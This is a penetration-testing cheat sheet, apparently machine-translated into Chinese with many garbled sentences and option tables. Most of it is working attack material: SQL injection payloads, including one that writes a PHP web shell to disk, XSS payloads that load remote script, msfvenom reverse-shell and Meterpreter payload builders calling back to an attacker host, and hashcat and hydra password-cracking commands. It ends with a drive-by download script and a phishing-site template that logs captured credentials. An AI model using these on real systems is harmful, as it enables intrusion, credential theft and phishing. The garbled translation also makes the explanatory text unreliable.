嘗試將HTTP POST請求轉換為HTTP GET請求,即,將其轉換為查詢字符串,並查看服務器對其的反應。
關閉Web瀏覽器中的JavaScript,然後再次檢查Web應用程序行為。
檢查移動設備上的Web應用程序行為,因為某些功能可能會有所不同。嘗試欺騙您的用戶代理或嘗試訪問m.somesite.com 。
如果要自動執行代碼注入測試,請檢查WordLists子部分中的代碼注入詞列表。一些單詞列表還包括混淆的代碼注射。
如果您看到任何數量或數量,請嘗試使用danielmiessler/seclists/tree/tree/master/fuzzing/tume WordList,因為它可能會導致意外的行為,錯誤,甚至繞過最小和最大邊界。
不要忘記自己清理。刪除所有創建的工件,包括。惡意軟件,漏洞利用,工具,腳本等,並在完成測試後重新轉換目標主機的所有設置和更改。
試圖利用開放式重定向,盲點跨站點腳本(XSS),DNS和HTTP相互作用等時使用
為指定目標收集盡可能多的信息,請參閱1。偵察的方式。
帶有WHOIS的組織名稱,並帶有主機的規範名稱。
您可以仔細檢查域/子域是否死於DIG或ALIVE和HTTPX。
檢查發現的域/子域的託管提供商是否容易受到Edoverflow/can-i-take-over-Xyz的域接管的攻擊。歸功於作者!
最大的雲服務提供商:
安裝:
go install -v github.com/lukasikic/subzy@latest
檢查域/子域接管:
subzy -concurrency 100 -timeout 3 -targets subdomains_errors.txt | tee subzy_results.txt
安裝:
go install -v github.com/haccer/subjack@latest檢查域/子域接管:
subjack -v -o subjack_results.json -t 100 -timeout 3 -a -m -w subdomains_errors.txt
找出如何繞過Ivan-Sincek/Forbidden的4xx HTTP響應狀態代碼。
掃描Web服務器:
nikto -output nikto_results.txt -h somesite.com -p 80
掃描WordPress網站:
wpscan -o wpscan_results.txt --url somesite.com
安裝和更新:
go install -v github.com/projectdiscovery/nuclei/v3/cmd/nuclei@latest

nuclei -up && nuclei -ut
脆弱性掃描,所有模板:
nuclei -c 500 -o nuclei_results.txt -l subdomains_live_long_2xx_4xx.txt

cat nuclei_results.txt | grep -Po ' (?<=] ).+ ' | sort -uf > nuclei_sorted_results.txt
只有子域收購:
nuclei -c 500 -t takeovers -o nuclei_takeover_results.txt -l subdomains_live.txt
發現請求參數:
 arjun --stable -oT arjun_results.txt -oJ arjun_results.json -T 3 -t 5 --passive -m GET -u https://somesite.com

arjun --stable -oT arjun_results.txt -oJ arjun_results.json -T 3 -t 5 --passive -m GET -i subdomains_live_long_2xx.txt
模糊目錄:
wfuzz -t 30 -f wfuzz_results.txt --hc 404,405 -X GET -u https://somesite.com/WFUZZ -w directory-list-lowercase-2.3-medium.txt
模糊參數值:
 wfuzz -t 30 -f wfuzz_results.txt --hc 404,405 -X GET -u "https://somesite.com/someapi?someparam=WFUZZ" -w somewordlist.txt

wfuzz -t 30 -f wfuzz_results.txt --hc 404,405 -X POST -H "Content-Type: application/x-www-form-urlencoded" -u "https://somesite.com/someapi" -d "someparam=WFUZZ" -w somewordlist.txt

wfuzz -t 30 -f wfuzz_results.txt --hc 404,405 -X POST -H "Content-Type: application/json" -u "https://somesite.com/someapi" -d "{"someparam": "WFUZZ"}" -w somewordlist.txt
模糊參數:
 wfuzz -t 30 -f wfuzz_results.txt --hc 404,405 -X GET -u "https://somesite.com/someapi?WFUZZ=somevalue" -w somewordlist.txt

wfuzz -t 30 -f wfuzz_results.txt --hc 404,405 -X POST -H "Content-Type: application/x-www-form-urlencoded" -u "https://somesite.com/someapi" -d "WFUZZ=somevalue" -w somewordlist.txt

wfuzz -t 30 -f wfuzz_results.txt --hc 404,405 -X POST -H "Content-Type: application/json" -u "https://somesite.com/someapi" -d "{"WFUZZ": "somevalue"}" -w somewordlist.txt
其他示例,內部ssrf fuzzing:
 wfuzz -t 30 -f wfuzz_results.txt --hc 404,405 -X GET -u "https://somesite.com/someapi?url=127.0.0.1:WFUZZ" -w ports.txt

wfuzz -t 30 -f wfuzz_results.txt --hc 404,405 -X GET -u "https://somesite.com/someapi?url=WFUZZ:80" -w ips.txt
| 選項 | 描述 |
|---|---|
| -f | 將結果存儲在輸出文件中 |
| -t | 指定並發連接的數量(10個默認連接) |
| -s | 指定請求之間的時間延遲(0默認) |
| -u | 為請求指定URL |
| -w | 指定單詞列表文件 |
| -x | 為請求指定HTTP方法,即,head或fuzz |
| -b | 為請求指定cookie |
| -d | 使用發布數據 |
| -h | 使用標題 |
| -HC/ - HL/ - HW/ - HH | 用指定的代碼/行/單詞/字符隱藏響應 |
| -SC/ - SL/ - SW/ - SH | 用指定的代碼/行/單詞/字符顯示響應 |
| -SS/ - HS | 在內容中使用指定的正則響應顯示/隱藏響應 |
首先,嘗試將一個值更改為另一個值,例如,將[email protected]更改為[email protected] ,將一些ID從1更改為2 ,等等。
較低的數字ID可能與一些較高的特權帳戶或角色有關。
第二,嘗試參數污染:
 "email":"[email protected],[email protected]"
"email":"[email protected] [email protected]"
"email":"[email protected]","email":"[email protected]"
"email":"[email protected],[email protected]"
"email":"[email protected] [email protected]"
"email":"[email protected]","email":"[email protected]"
"email":("[email protected]","[email protected]")
"email":["[email protected]","[email protected]"]
"email":{"[email protected]","[email protected]"}
"email":("[email protected]","[email protected]")
"email":["[email protected]","[email protected]"]
"email":{"[email protected]","[email protected]"}
email=hacker%40gmail.com,victim%40gmail.com
email=hacker%40gmail.com%20victim%40gmail.com
email=hacker%40gmail.com&email=victim%40gmail.com
email[]=hacker%40gmail.com&email[]=victim%40gmail.com
email=victim%40gmail.com,hacker%40gmail.com
email=victim%40gmail.com%20hacker%40gmail.com
email=victim%40gmail.com&email=hacker%40gmail.com
email[]=victim%40gmail.com&email[]=hacker%40gmail.com
要生成上述輸出,請運行idor.py:
python3 idor.py -n email -i [email protected] -t [email protected]
也稱為CRLF注入。 CRLF指的是運輸返回( ASCII 13 , r )和線饋電( ASCII 10 , n )。
編碼時, r表示%0D , n表示%0A 。
固定會話cookie:
somesite.com/redirect.asp?origin=somesite.com%0D%0ASet-Cookie:%20ASPSESSION=123456789
打開重定向:
somesite.com/home.php?marketing=winter%0D%0ALocation:%20https%3A%2F%2Fgithub.com
會話固定和開放重定向是與HTTP響應分裂結合使用的眾多技術之一。搜索互聯網以獲取更多技術。
簡單的跨站點腳本(XS)有效載荷:
 < script > alert ( 1 ) </ script >

< script src =" https://myserver.com/xss.js " > </ script >

< img src =" https://github.com/favicon.ico " onload =" alert(1) " >在Pastebin上託管JavaScript無法正常工作,因為Pastebin總是返回text/plain內容類型。
在Ivan-Sincek/XSS-Catcher上了解有關反射和存儲的跨站點腳本(XSS)攻擊(XSRF/CSRF)攻擊的更多信息。
帶有嵌入式XSS的有效電子郵件:
user+( < script > alert ( 1 ) </ script > )@somedomain.com

user@somedomain( < script > alert ( 1 ) </ script > ).com

" < script > alert ( 1 ) </ script > "@somedomain.com在MySQL數據庫上測試了以下有效載荷。請注意,MySQL在評論符號和下一個字符之間需要一個空格字符。
如果您需要編碼Whitespace字符,請使用%20或+ 。
嘗試通過注入單引號,後斜線,雙式hyphen,forward-lash或ofere來產生數據庫錯誤。
始終確保正確關閉周圍代碼。
閱讀此OWASP文章以了解如何繞過WAF。
基於布爾的SQLI:
 ' OR 1=1--

' OR 1=2--
基於工會的SQLI:
 ' UNION SELECT 1,2,3,4--

' UNION SELECT NULL,NULL,NULL,NULL--

' UNION SELECT 1,concat_ws('|',database(),current_user(),version()),3,4--

' UNION SELECT 1,concat_ws('|',table_schema,table_name,column_name,data_type,character_maximum_length),3,4 FROM information_schema.columns--

' UNION SELECT 1,load_file('..\..\apache\conf\httpd.conf'),3,4--
如果使用,例如1,2,3,4不起作用,請嘗試分別使用NULL,NULL,NULL,NULL 。
僅當您能夠使用相同的通信渠道啟動攻擊和收集結果時,才會使用基於聯合的SQLI。
目標是確定SQL查詢中的精確列數,並確定其中哪些顯示給用戶。
確定列確切數量的另一種方法是使用,例如, ' ORDER BY 1-- ,其中1是用於排序的列編號 - 每次嘗試通過一個來增加它。
基於時間的SQLI:
 ' AND (SELECT 1 FROM (SELECT sleep(2)) test)--

' AND (SELECT 1 FROM (SELECT CASE user() WHEN '[email protected]' THEN sleep(2) ELSE sleep(0) END) test)--

' AND (SELECT 1 FROM (SELECT CASE substring(current_user(),1,1) WHEN 'r' THEN sleep(2) ELSE sleep(0) END) test)--

' AND (SELECT CASE substring(password,1,1) WHEN '$' THEN sleep(2) ELSE sleep(0) END FROM users WHERE id = 1)--

' AND IF(version() LIKE '5%',sleep(2),sleep(0))--
當您看不到結果時,請使用基於時間的SQLI。
檢查存在/正確性:
 ' AND (SELECT 'exists' FROM users) = 'exists

' AND (SELECT 'exists' FROM users WHERE username = 'administrator') = 'exists

' AND (SELECT 'correct' FROM users WHERE username = 'administrator' AND length(password) < 8 ) = 'correct

' AND (SELECT CASE substring(password,1,1) WHEN '$' THEN to_char(1/0) ELSE 'correct' END FROM users WHERE username = 'administrator') = 'correct

'||(SELECT CASE substring(password,1,1) WHEN '$' THEN to_char(1/0) ELSE '' END FROM users WHERE username = 'administrator')||'
根據HTTP獲取請求注入簡單的PHP Web Shell:
' UNION SELECT '', '', '', '<?php if(isset($_GET["command"])){echo shell_exec($_GET["command"]);} ?>' INTO DUMPFILE '..\..\htdocs\backdoor.php'--
' UNION SELECT '', '', '', '<?php $p="command";$o=null;if(isset($_SERVER["REQUEST_METHOD"])&&strtolower($_SERVER["REQUEST_METHOD"])==="get"&&isset($_GET[$p])&&($_GET[$p]=trim($_GET[$p]))&&strlen($_GET[$p])>0){$o=@shell_exec("($_GET[$p]) 2>&1");if($o===false){$o="ERROR: The function might be disabled.";}else{$o=str_replace("<","<",$o);$o=str_replace(">",">",$o);}} ?><!DOCTYPE html><html lang="en"><head><meta charset="UTF-8"><title>Simple PHP Web Shell</title><meta name="author" content="Ivan Šincek"><meta name="viewport" content="width=device-width, initial-scale=1.0"></head><body><pre><?php echo $o;unset($o);unset($_GET[$p]); ?></pre></body></html>' INTO DUMPFILE '..\..\htdocs\backdoor.php'--
要成功注入Web Shell,當前數據庫用戶必須具有寫入權限。
將SQL代碼注入請求參數:
 sqlmap -a -u somesite.com/index.php?username=test&password=test

sqlmap -a -u somesite.com/index.php --data username=test&password=test

sqlmap -a -u somesite.com/index.php --data username=test&password=test -p password
| 選項 | 描述 |
|---|---|
| -u | 目標網址 |
| -h | 額外的HTTP標頭 |
| - 數據 | 數據字符串將通過帖子發送 |
| --餅乾 | http cookie標頭值 |
| - 代理人 | 使用代理連接到目標URL([協議://]主機[:port]) |
| -p | 可測試參數 |
| - 等級 | 執行的測試級別(1-5,默認:1) |
| - 風險 | 測試的風險(1-3,默認:1) |
| -一個 | 檢索一切 |
| -b | 檢索DBMS橫幅 |
| - 全部 | 轉換所有DBMS數據庫表條目 |
| -os-shell | 提示進行交互式操作系統外殼 |
| -os-pwn | 提示OOB外殼,MeterPreter或VNC |
| -SQLMAP-shell | 提示進行交互式SQLMAP殼 |
| - 皇家 | 初學者用戶的簡單嚮導接口 |
| -DBMS | 做。 |
穿越路徑(例如, somesite.com/../../../etc/passwd etc/passwd):
 dotdotpwn -q -m http -S -o windows -f /windows/win.ini -k mci -h somesite.com

dotdotpwn -q -m http -o unix -f /etc/passwd -k root -h somesite.com

dotdotpwn -q -m http-url -o unix -f /etc/hosts -k localhost -u 'https://somesite.com/index.php?file=TRAVERSAL'
嘗試在文件路徑; tofe pen file:// , gopher:// dict:// php:// ,ftp://, ftp:// //等,諸如jar:// ,dict:// dict:gopher: tftp://等,嘗試預先預留一個協議;例如, file://TRAVERSAL 。
在SwisskyRepo/有效載荷方面查看一些其他目錄遍歷提示。歸功於作者!
| 選項 | 描述 |
|---|---|
| -m | 模塊(HTTP,HTTP-url,FTP,TFTP有效載荷,Stdout) |
| -h | 主機名 |
| -o | 智能模糊(NMAP)的操作系統檢測 |
| -o | 操作系統類型如果已知(“ Windows”,“ Unix”或“ Generic”) |
| -d | 遍歷的深度(默認:6) |
| -f | 特定文件名(默認:根據檢測到的操作系統) |
| -s | 將SSL用於HTTP和有效載荷模塊(HTTP-url不需要) |
| -u | 零件被模糊為遍歷的URL |
| -k | 在響應中匹配的文本模式 |
| -p | 帶有有效載荷的文件名和要標記為遍歷關鍵字的零件 |
| -x | 連接端口(默認:http = 80; ftp = 21; tftp = 69) |
| -u | 用戶名(默認:'匿名') |
| -p | 密碼(默認:'dot(at)dot.pwn') |
| -m | 使用“ HTTP”模塊時使用的HTTP方法(獲取,發布,頭部,複製,移動,默認:GET) |
| -b | 發現第一個漏洞後休息 |
| -c | 如果沒有從主機那裡收到數據,請繼續 |
在Ivan-Sincek/php-Reverse-Shell上找到有關PHP殼的更多信息。
在Ivan-Sincek/Java-Resverse-TCP上找到有關Java/JSP殼的更多信息。
找出如何為Python生成反向外殼有效載荷,並將其發送到Ivan-Sincek/send-TCP-PAYLALACH的目標機。
要生成Base64 encoded payload ,請使用以下MSFVENOM命令之一,將其修改為您的需要:
 msfvenom --platform windows -a x86 -e x86/call4_dword_xor -p windows/shell_reverse_tcp LHOST=192.168.8.5 LPORT=9000 EXITFUNC=thread -f raw -b x00x0ax0dxff | base64 -w 0 > payload.txt

msfvenom --platform windows -a x64 -e x64/xor -p windows/x64/shell_reverse_tcp LHOST=192.168.8.5 LPORT=9000 EXITFUNC=thread -f raw -b x00x0ax0dxff | base64 -w 0 > payload.txt

msfvenom --platform windows -a x86 -e x86/call4_dword_xor -p windows/meterpreter_reverse_tcp LHOST=192.168.8.5 LPORT=9000 EXITFUNC=thread -f raw | base64 -w 0 > payload.txt

msfvenom --platform windows -a x64 -e x64/xor -p windows/x64/meterpreter_reverse_tcp LHOST=192.168.8.5 LPORT=9000 EXITFUNC=thread -f raw | base64 -w 0 > payload.txt
要生成binary file ,請使用以下MSFVenom命令之一,將其修改為您的需要:
 msfvenom --platform windows -a x86 -e x86/call4_dword_xor -p windows/shell_reverse_tcp LHOST=192.168.8.5 LPORT=9000 EXITFUNC=thread -f raw -b x00x0ax0dxff -o payload.bin

msfvenom --platform windows -a x64 -e x64/xor -p windows/x64/shell_reverse_tcp LHOST=192.168.8.5 LPORT=9000 EXITFUNC=thread -f raw -b x00x0ax0dxff -o payload.bin

msfvenom --platform windows -a x86 -e x86/call4_dword_xor -p windows/meterpreter_reverse_tcp LHOST=192.168.8.5 LPORT=9000 EXITFUNC=thread -f raw -o payload.bin

msfvenom --platform windows -a x64 -e x64/xor -p windows/x64/meterpreter_reverse_tcp LHOST=192.168.8.5 LPORT=9000 EXITFUNC=thread -f raw -o payload.bin
要生成DLL file ,請使用以下MSFVenom命令之一,將其修改為您的需要:
 msfvenom --platform windows -a x86 -e x86/call4_dword_xor -p windows/shell_reverse_tcp LHOST=192.168.8.5 LPORT=9000 EXITFUNC=thread -f dll -b x00x0ax0dxff -o payload.dll

msfvenom --platform windows -a x64 -e x64/xor -p windows/x64/shell_reverse_tcp LHOST=192.168.8.5 LPORT=9000 EXITFUNC=thread -f dll -b x00x0ax0dxff -o payload.dll
要生成standalone executable ,文件使用以下MSFVenom命令之一,將其修改為您的需要:
 msfvenom --platform windows -a x86 -e x86/call4_dword_xor -p windows/shell_reverse_tcp LHOST=192.168.8.5 LPORT=9000 EXITFUNC=thread -f exe -b x00x0ax0dxff -o payload.exe

msfvenom --platform windows -a x64 -e x64/xor -p windows/x64/shell_reverse_tcp LHOST=192.168.8.5 LPORT=9000 EXITFUNC=thread -f exe -b x00x0ax0dxff -o payload.exe

msfvenom --platform windows -a x86 -e x86/call4_dword_xor -p windows/meterpreter_reverse_tcp LHOST=192.168.8.5 LPORT=9000 EXITFUNC=thread -f exe -o payload.exe

msfvenom --platform windows -a x64 -e x64/xor -p windows/x64/meterpreter_reverse_tcp LHOST=192.168.8.5 LPORT=9000 EXITFUNC=thread -f exe -o payload.exe
要生成MSI file ,請使用以下msfvenom命令之一,將其修改為您的需要:
 msfvenom --platform windows -a x86 -e x86/call4_dword_xor -p windows/shell_reverse_tcp LHOST=192.168.8.5 LPORT=9000 EXITFUNC=thread -f msi -b x00x0ax0dxff -o payload.msi

msfvenom --platform windows -a x64 -e x64/xor -p windows/x64/shell_reverse_tcp LHOST=192.168.8.5 LPORT=9000 EXITFUNC=thread -f msi -b x00x0ax0dxff -o payload.msi
由於其他一些不良字符,字節碼可能無法在第一次嘗試上使用。反複試驗是關鍵。
到目前為止,由於尺寸問題,沒有簡單的方法可以生成帶有無儀錶殼的DLL文件。
要從PowerShell腳本生成PowerShell編碼命令,請運行以下PowerShell命令:
[ Convert ]::ToBase64String([ Text.Encoding ]::Unicode.GetBytes([ IO.File ]::ReadAllText( $script )))要運行PowerShell編碼命令,請從PowerShell或命令提示符下運行以下命令:
PowerShell - ExecutionPolicy Unrestricted - NoProfile - EncodedCommand $command要解碼PowerShell編碼命令,請運行以下PowerShell命令:
[ Text.Encoding ]::Unicode.GetString([ Convert ]::FromBase64String( $command ))在Ivan-Sincek/PowerShell-Reverse-TCP上找到有關Powershell反向並結合TCP殼的更多信息。
在嘗試破解之前,Google A Hash,因為您可能會節省很多時間和麻煩。
使用Google Dorks,Chad或Foca查找和下載文件,以及在文件的元數據中,域用戶名以蠻力。
請記住,您可能會鎖定人們的帳戶。
某些網絡表格具有驗證碼挑戰和/或隱藏提交令牌,這可能會阻止您強迫。如果是這種情況,請嘗試在沒有CAPTCHA挑戰響應和提交令牌的情況下提交請求。
您可以在秘書中找到一堆有用的單詞列表。
生成一個較低的α數字詞列表:
crunch 4 6 -f /usr/share/crunch/charset.lst lalpha-numeric -o crunch_wordlist.txt
請參閱所有可用的charset的列表,或在位於/usr/share/crunch/ Directory的charset.lst中添加您自己的列表。
從單詞中生成所有可能的排列:
 crunch -o crunch_wordlist.txt -p admin 123 !"

crunch -o crunch_wordlist.txt -q words.txt
從charset產生所有可能的組合:
crunch 4 6 -o crunch_wordlist.txt -p admin123!"
| 選項 | 描述 |
|---|---|
| -d | 限制連續字符的數量 |
| -f | 指定文件集中的字符集 |
| -我 | 倒輸出 |
| -L | 當您使用-t選項時,此選項會告訴Crunch哪些符號應被視為文字 |
| -o | 指定將輸出寫入的文件 |
| -p | 告訴Crunch生成/輸入沒有重複字符的單詞 |
| -Q | 告訴Crunch讀取文件並取消讀取的內容 |
| -r | 告訴Crunch恢復生成單詞從關閉的位置,僅在使用-O時才能起作用。 |
| -s | 指定啟動字符串 |
| -t | 指定模式 |
| 佔位符 | 描述 |
|---|---|
| @ | 較低的案例字符 |
| ,,,, | 上案字符 |
| % | 數字 |
| ^ | 符號 |
不幸的是,沒有佔位符,從小寫字母到符號。
產生佔位符的所有可能組合:
 crunch 10 10 -o crunch_wordlist.txt -t admin%%%^^

crunch 10 10 -o crunch_wordlist.txt -t admin%%%^^ -d 2% -d 1^

crunch 10 10 + + 123456 !" -o crunch_wordlist.txt -t admin@@%^^

crunch 10 10 -o crunch_wordlist.txt -t @dmin@@%^^ -l @aaaaaaaaa
要識別哈希類型,請運行以下工具:
hash-identifier
蠻力MD5哈希:
hashcat -m 0 -a 3 --session=cracking --force --status -O -o hashcat_results.txt hashes.txt
蠻力netntlmv1哈希:
hashcat -m 5500 -a 3 --session=cracking --force --status -O -o hashcat_results.txt hashes.txt
使用--session=<session_name>保存,並以後使用--restore繼續進行破解。
繼續破解進度:
hashcat --session=cracking --restore
| 選項 | 描述 |
|---|---|
| -m | 哈希型,請參閱下面的參考文獻 |
| -一個 | 攻擊模式,請參閱下面的參考 |
| - 力量 | 忽略警告 |
| - 暴跌 | x x秒運行時中止會話 |
| - 地位 | 啟用狀態屏幕的自動更新 |
| -o | 為恢復的哈希定義外五 |
| - 展示 | 顯示Potfile中發現的破裂密碼 |
| - 會議 | 定義特定的會話名 |
| - 恢復 | 恢復會議 - 會議 |
| - 會員文件 | 還原文件的特定路徑 |
| -o | 啟用優化的內核(限制密碼長度) |
| -1 | 用戶定義的charset? 1 |
| -2 | 用戶定義的charset? 2 |
| -3 | 用戶定義的charset? 3 |
| -4 | 用戶定義的charset? 4 |
指定用戶定義的charset時,逃脫?和另一個? (即,使用??而不是? )。
| 哈希類型 | 描述 |
|---|---|
| 0 | MD5 |
| 100 | SHA1 |
| 1400 | SHA256 |
| 1700 | SHA512 |
| 200 | mysql323 |
| 300 | mysql4.1/mysql5 |
| 1000 | NTLM |
| 5500 | netntlmv1-Vanilla / netntlmv1-ess |
| 5600 | NetNTLMV2 |
| 2500 | WPA/WPA2 |
| 16800 | WPA-PMKID-PBKDF2 |
| 16500 | JWT(JSON Web令牌) |
有關更多哈希類型,請閱讀手冊。
| 攻擊模式 | 姓名 |
|---|---|
| 0 | 直的 |
| 1 | 組合 |
| 3 | 蠻力 |
| 6 | 混合WordList +蒙版 |
| 7 | 混合面具 + WordList |
| 9 | 協會 |
| charset | 描述 |
|---|---|
| ? | abcdefghijklmnopqrstuvwxyz |
| ? | abcdefghijklmnopqrstuvwxyz |
| ? d | 0123456789 |
| ? | ! |
| ?一個 | ? l? u? d? s |
| ? b | 0x00-0xff |
字典攻擊:
 hashcat -m 100 -a 0 --session=cracking --force --status -O B1B3773A05C0ED0176787A4F1574FF0075F7521E rockyou.txt

hashcat -m 5600 -a 0 --session=cracking --force --status -O -o hashcat_results.txt hashes.txt rockyou.txt
您可以在秘書中找到rockyou.txt WordList。
使用佔位符的蠻力A哈希:
 hashcat -m 0 -a 3 --session=cracking --force --status -O cc158fa2f16206c8bd2c750002536211 -1 ?l?u -2 ?d?s ?1?l?l?l?l?l?2?2

hashcat -m 0 -a 3 --session=cracking --force --status -O 85fb9a30572c42b19f36d215722e1780 -1 !"#$%&/()=??* -2 ?d?1 ?u?l?l?l?l?2?2?2
字典攻擊:
hashcat -m 16500 -a 3 --session=cracking --force --status -O eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJuYW1lIjoiSm9obiBEb2UifQ.xuEv8qrfXu424LZk8bVgr9MQJUIrp1rHcPyZw_KSsds
您也可以在Ivan-Sincek/JWT-BF上檢查我的JWT開裂工具。
我更喜歡使用Burp Suite來暴力Web表格,而Hydra則用於其他服務。
HTTP登錄Web表單上的字典攻擊:
hydra -o hydra_results.txt -l admin -P rockyou.txt somesite.com http-post-form '/login.php:username=^USER^&password=^PASS^&Login=Login:Login failed!'
強迫登錄Web表單時,您必須指定Login=Login:<expected_message>以區分成功和失敗的登錄嘗試。根據需要更改username和password請求參數名稱。
對安全殼(SSH)登錄的字典攻擊:
hydra -o hydra_results.txt -L users.txt -P rockyou.txt 192.168.8.5 ssh
您可以在秘書中找到一堆有用的單詞列表。
| 選項 | 描述 |
|---|---|
| -r | 還原以前的中止/崩潰會話 |
| -s | 執行SSL連接 |
| -o | 使用舊的SSL V2和V3 |
| -s | 如果服務在其他默認端口上,請在此處定義 |
| -L | 登錄名登錄名 |
| -L | 從文件加載多個登錄 |
| -p | 使用密碼登錄 |
| -p | 從文件加載多個密碼 |
| -x | 密碼蠻力生成(最小:最大:charset),鍵入“ -x -h”以獲取幫助 |
| -y | 禁用bruteforce中的符號 |
| -e | 嘗試“ n” null密碼,“ s”登錄作為通過和/或“ R”反向登錄 |
| -o | 寫入找到的登錄/密碼對到文件而不是stdout |
| -f/-f | 當找到登錄/通行對時退出(每個主機,-f global) |
| -m | 要攻擊的服務器列表,每行的一個條目':'指定端口 |
| 支持的服務 |
|---|
| FTP [S] |
| http [s] - {get | post} - form |
| mysql |
| SMB |
| SMTP [S] |
| SNMP |
| SSH |
| telnet [S] |
| vnc |
有關更多支持的服務,請閱讀手冊。
| 蠻力語法 | 描述 |
|---|---|
| 最小 | 密碼中的字符數量最少 |
| 最大限度 | 密碼中最大字符數 |
| charset | charset值是:“ a” for小寫字母,“大寫字母”,“ 1”,對於所有其他數字,只需添加其真實表示形式 |
對FTP的蠻力攻擊:
hydra -o hydra_results.txt -l admin -x 4:4:aA1!"#$% 192.168.8.5 ftp
在您從偵察階段收集了足夠的用戶名之後,是時候試圖強迫其中的一些。
找出如何在ivan-sincek/WordList-extender上生成良好的密碼噴塗文字列表,但是首先,您需要一些描述您目標的好關鍵字。
這樣的關鍵字可以包括公司名稱,縮寫或描述公司服務,產品等的單詞。
生成WordList後,將其與Hydra,Burp Suite Intruder等工具一起使用,以暴力強力登錄Web表單。 HYDRA可以攻擊各種服務和端口的身份驗證機制。
如果執行強密碼策略,則懶密碼通常以一個大寫字母開始,然後是幾位數字和一個特殊字符(例如,密碼123!)。
您還可以將生成的WordList與Hashcat(EG)一起使用,以破解您在網絡滲透測試期間使用LLMNR響應者收集的NTLMV2哈希(等)。
找出如何將PowerShell腳本嵌入Ivan-Sincek/PowerShell-Reverse-TCP的MS Word文檔中。
要迫使用戶下載惡意文件,請在任何克隆網頁上複製並粘貼此JavaScript代碼塊:
 function download ( url , type , name , method ) {
	var req = new XMLHttpRequest ( ) ;
	req . open ( method , url , true ) ;
	req . responseType = 'blob' ;
	req . onload = function ( ) {
		var blob = new Blob ( [ req . response ] , { type : type } )
		var isIE = false || ! ! document . documentMode ;
		if ( isIE ) {
			// IE doesn't allow using a blob object directly as link
			// instead it is necessary to use msSaveOrOpenBlob()
			if ( window . navigator && window . navigator . msSaveOrOpenBlob ) {
				window . navigator . msSaveOrOpenBlob ( blob , name ) ;
			}
		} else {
			var anchor = document . createElement ( 'a' ) ;
			anchor . href = window . URL . createObjectURL ( blob ) ;
			anchor . download = name ;
			anchor . click ( ) ;
			// in Firefox it is necessary to delay revoking the ObjectURL
			setTimeout ( function ( ) {
				window . URL . revokeObjectURL ( anchor ) ;
				anchor . remove ( ) ;
			} , 250 ) ;
		}
	} ;
	req . send ( ) ;
}
// specify your file here, use only an absolute URL
download ( 'http://localhost/files/pentest.pdf' , 'application/pdf' , 'pentest.pdf' , 'GET' ) ;
// download('http://localhost/files/pentest.docx', 'plain/txt', 'pentest.docx', 'GET');
要嘗試一下,請將所有內容從 Social_Engineering Driveby_download 中復製到服務器的Web根目錄(例如,Xampp Xampp htdocs on XAMPP上),然後使用您喜歡的Web瀏覽器導航到網頁。
要嘗試一下,請將所有內容從 Social_Engineering phishing_website 中復製到服務器的Web根目錄(例如,Xampp上的 Xampp htdocs ),然後使用您喜歡的Web瀏覽器導航到網頁。
捕獲的憑據將存儲在 Social_Engineering phishing_website logs recortentials.log中。

圖2-網絡釣魚網站
閱讀 Social_Engineering phishing_website index.php中的評論,以更好地了解所有功能。
您可以修改並將此模板擴展到您的喜好。您擁有讓您入門的一切。
您可以輕鬆自定義CSS,以使其看起來更像您正在測試的公司,例如,更改顏色,徽標,等。
在 Social_Engineering phishing_website redirects Directory中檢查獨立的重定向模板。
使用SingleFile(Chrome)(Firefox)瀏覽器擴展程序以單個HTML文件下載網頁,然後將文件重命名為index.php 。
在這裡,您可以找到一堆隨機的東西。
下載文件:
curl somesite.com/somefile.txt -o somefile.txt
上傳文件:
curl somesite.com/uploads/ -T somefile.txt
| 選項 | 描述 |
|---|---|
| -d | 將POST請求中的指定數據發送到HTTP服務器 |
| -h | 將http發送到服務器時,要包括在請求中的額外標頭 |
| -我 | 在輸出中包括HTTP響應標頭 |
| -k | 繼續並操作服務器連接,否則將其視為不安全 |
| -o | 寫入文件而不是stdout |
| -t | 將指定的本地文件傳輸到遠程URL,與PUT方法相同 |
| -v | 使操作更健談 |
